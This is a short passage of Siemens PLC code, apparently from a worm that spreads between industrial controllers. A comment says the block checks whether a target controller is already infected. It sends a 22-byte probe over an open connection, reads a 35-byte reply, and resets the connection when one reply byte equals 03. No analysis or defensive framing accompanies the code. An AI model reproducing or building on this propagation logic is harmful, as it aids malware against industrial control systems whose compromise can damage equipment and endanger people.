 69 //判断目标是否被感染
70 IF "DB1".con_state = 20 THEN
71 "TSEND_DB".TSEND(REQ := "DB1".sendreq,
72 ID := 1,
73 LEN := 22,
74 DONE => "DB1".senddon1,
75 DATA := P#DB6000.DBX70.0 BYTE 22);
76 IF "DB1".senddon1 = true THEN
77 "DB1".recreq1 := true;
78 "DB1".sendreq := false;
79 END_IF;
80 "TRCV_DB".TRCV(EN_R := "DB1".recreq1,
81 ID := 1,
82 STATUS => "DB1".con_status_M,
83 RCVD_LEN => "DB1".Rev_Len,
84 DATA := P#DB6000.DBX92.0 BYTE 35);
85 IF "DBMessage".Receive_data[8] = 03 THEN
86 "DB1".con_state := 0;
87 END_IF;
88 END_IF;